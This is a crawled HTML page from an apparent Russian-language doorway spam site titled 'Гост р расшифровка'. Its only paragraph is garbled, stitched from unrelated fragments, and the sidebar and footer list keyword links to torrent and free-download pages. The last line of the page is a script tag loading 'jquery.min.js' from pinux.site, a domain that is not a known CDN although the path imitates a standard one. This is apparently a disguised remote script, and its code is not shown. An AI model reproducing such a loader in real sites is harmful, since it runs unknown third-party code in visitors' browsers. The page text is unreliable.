

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-gost-r-rasshifrovka.html
body_size: 2053
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост р расшифровка - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост р расшифровка</h2>
                            </header>
                            <p>Сокращение: Расшифровка: Разъяснение: Примеры: 2: резьбовое соединение m42 1: Указывает. В планах альянса - ряд проектов в области геологоразведки и освоения углеводородных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-matveev-lyubit-po-russki.html">Матвеев любить по русски</a></li>
                                <li><a href="jss5-nero-dlya-vindovs-7-na-russkom-skachat.html">Неро для виндовс 7 на русском скачать</a></li>
                                <li><a href="jss5-gdz-latinskiy-yazyk-yarho-loboda.html">Гдз латинский язык ярхо лобода</a></li>
                                <li><a href="jss5-kupit-podsvetku-dlya-knigi.html">Купить подсветку для книги</a></li>
                                <li><a href="jss5-skachat-geshtalt-terapiya-shag-za-shagom-pdf.html">Скачать гештальт терапия шаг за шагом pdf</a></li>
                                <li><a href="jss5-skachat-temy-na-telefon-176h220-besplatno.html">Скачать темы на телефон 176х220 бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-novosti-kazahstana-na-segodnya.html">Скачать новости казахстана на сегодня</a></li>
                                            <li><a href="jss5-pesni-pro-sobaku-skachat-besplatno.html">Песни про собаку скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-defektnyy-akt-blank-rb.html">Дефектный акт бланк рб</a></li>
                                            <li><a href="jss5-skachat-cherez-torrent-mount-blade.html">Скачать через торрент mount blade</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-chuzhaya-krov-2004-torrent.html">Чужая кровь 2004 торрент</a></li>
                                            <li><a href="jss5-raspisanie-avtobusov-brest-kamenec-po-ostanovke-chernavchicy.html">Расписание автобусов брест каменец по остановке чернавчицы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-uchitel-pokayaniya-svyatitel-ignatiy-bryanchaninov.html">Учитель покаяния святитель игнатий брянчанинов</a></li>
                                            <li><a href="jss5-diskoteka-90-h-zarubezhnye-pesni-skachat-besplatno.html">Дискотека 90 х зарубежные песни скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
